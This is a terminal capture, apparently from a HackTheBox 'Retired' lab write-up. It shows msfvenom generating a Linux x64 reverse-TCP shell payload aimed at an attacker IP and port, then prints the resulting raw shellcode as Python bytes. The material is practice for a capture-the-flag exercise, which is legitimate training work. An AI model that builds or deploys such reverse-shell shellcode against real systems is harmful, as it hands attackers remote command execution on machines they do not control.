 oxdf@hacky[~/hackthebox/retired-10.10.11.154]$ msfvenom -p linux/x64/shell_reverse_
tcp LHOST=18.52.86.120 LPORT=56814 -f py -v sc
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of py file: 366 bytes
sc =  b""
sc += b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48"
sc += b"\x97\x48\xb9\x02\x00\xdd\xee\x12\x34\x56\x78\x51\x48"
sc += b"\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e"
sc += b"\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58"
sc += b"\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48"
sc += b"\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05"